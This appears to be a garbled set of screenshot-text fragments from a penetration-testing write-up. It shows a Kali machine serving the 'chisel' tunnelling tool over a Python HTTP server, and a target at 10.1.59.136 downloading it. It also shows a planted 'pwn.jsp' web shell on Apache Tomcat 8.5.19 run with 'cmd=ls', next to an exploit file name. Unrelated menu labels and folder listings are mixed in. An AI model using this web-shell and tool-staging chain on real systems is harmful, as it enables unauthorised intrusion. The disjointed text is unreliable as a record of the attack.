 主文件夹
valid_lft forever preferred_lft forever
(root💀kali)-[~]
# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.1.59.136 - - [31/Mar/2021 17:27:34] "GET /chisel HTTP/1.1" 200 -
42966.p
server.py
phpvuln-main
Mozilla Firefox
Apache Tomcat/8.5.19
10.1.59.136:2002/pwn.jsp
info.txt
10.1.59.136:2002/pwn.jsp?cmd=ls
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Run
chisel
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
潇湘信安